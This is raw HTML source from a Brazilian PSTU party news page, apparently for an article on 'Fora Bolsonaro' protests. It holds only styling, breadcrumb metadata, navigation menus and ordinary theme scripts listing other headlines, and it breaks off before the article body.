        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/category/nacional/",
                                "name": "Nacional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/",
                                "name": "&#8220;Fora Bolsonaro&#8221;: Dia nacional de luta tem mobilizações pelo país"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-79235 single-format-standard fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69763972aa53b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69763972aa53b" ><script>var block_td_uid_1_69763972aa53b = new tdBlock();
block_td_uid_1_69763972aa53b.id = "td_uid_1_69763972aa53b";
block_td_uid_1_69763972aa53b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69763972aa53b_rand","tdc_css_class":"td_uid_1_69763972aa53b_rand","tdc_css_class_style":"td_uid_1_69763972aa53b_rand_style"}';
block_td_uid_1_69763972aa53b.td_column_number = "3";
block_td_uid_1_69763972aa53b.block_type = "td_block_mega_menu";
block_td_uid_1_69763972aa53b.post_count = "4";
block_td_uid_1_69763972aa53b.found_posts = "6174";
block_td_uid_1_69763972aa53b.header_color = "";
block_td_uid_1_69763972aa53b.ajax_pagination_infinite_stop = "";
block_td_uid_1_69763972aa53b.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_69763972aa53b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69763972aa53b" id="td_uid_2_69763972b9dab" data-td_block_id="td_uid_1_69763972aa53b" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_69763972aa53b"  id="td_uid_3_69763972b9de8" data-td_block_id="td_uid_1_69763972aa53b" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_69763972aa53b"  id="td_uid_4_69763972b9e18" data-td_block_id="td_uid_1_69763972aa53b" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_69763972aa53b"  id="td_uid_5_69763972b9e42" data-td_block_id="td_uid_1_69763972aa53b" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_69763972aa53b"  id="td_uid_6_69763972b9e6b" data-td_block_id="td_uid_1_69763972aa53b" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_69763972aa53b"  id="td_uid_7_69763972b9e93" data-td_block_id="td_uid_1_69763972aa53b" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_69763972aa53b"  id="td_uid_8_69763972b9ec4" data-td_block_id="td_uid_1_69763972aa53b" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_69763972aa53b"  id="td_uid_9_69763972b9ef5" data-td_block_id="td_uid_1_69763972aa53b" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_69763972aa53b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69763972aa53b" data-td_block_id="td_uid_1_69763972aa53b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69763972aa53b" data-td_block_id="td_uid_1_69763972aa53b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69763972bb52a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69763972bb52a" ><script>var block_td_uid_10_69763972bb52a = new tdBlock();
block_td_uid_10_69763972bb52a.id = "td_uid_10_69763972bb52a";
block_td_uid_10_69763972bb52a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_69763972bb52a_rand","tdc_css_class":"td_uid_10_69763972bb52a_rand","tdc_css_class_style":"td_uid_10_69763972bb52a_rand_style"}';
block_td_uid_10_69763972bb52a.td_column_number = "3";
block_td_uid_10_69763972bb52a.block_type = "td_block_mega_menu";
block_td_uid_10_69763972bb52a.post_count = "4";
block_td_uid_10_69763972bb52a.found_posts = "3129";
block_td_uid_10_69763972bb52a.header_color = "";
block_td_uid_10_69763972bb52a.ajax_pagination_infinite_stop = "";
block_td_uid_10_69763972bb52a.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_69763972bb52a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_69763972bb52a" id="td_uid_11_69763972c3f1d" data-td_block_id="td_uid_10_69763972bb52a" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_69763972bb52a"  id="td_uid_12_69763972c3f58" data-td_block_id="td_uid_10_69763972bb52a" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_69763972bb52a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_69763972bb52a" data-td_block_id="td_uid_10_69763972bb52a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_69763972bb52a" data-td_block_id="td_uid_10_69763972bb52a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_69763972c50f0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_69763972c50f0" ><script>var block_td_uid_13_69763972c50f0 = new tdBlock();
block_td_uid_13_69763972c50f0.id = "td_uid_13_69763972c50f0";
block_td_uid_13_69763972c50f0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_69763972c50f0_rand","tdc_css_class":"td_uid_13_69763972c50f0_rand","tdc_css_class_style":"td_uid_13_69763972c50f0_rand_style"}';
block_td_uid_13_69763972c50f0.td_column_number = "3";
block_td_uid_13_69763972c50f0.block_type = "td_block_mega_menu";
block_td_uid_13_69763972c50f0.post_count = "5";
block_td_uid_13_69763972c50f0.found_posts = "3643";
block_td_uid_13_69763972c50f0.header_color = "";
block_td_uid_13_69763972c50f0.ajax_pagination_infinite_stop = "";
block_td_uid_13_69763972c50f0.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_69763972c50f0);
</script><div id=td_uid_13_69763972c50f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
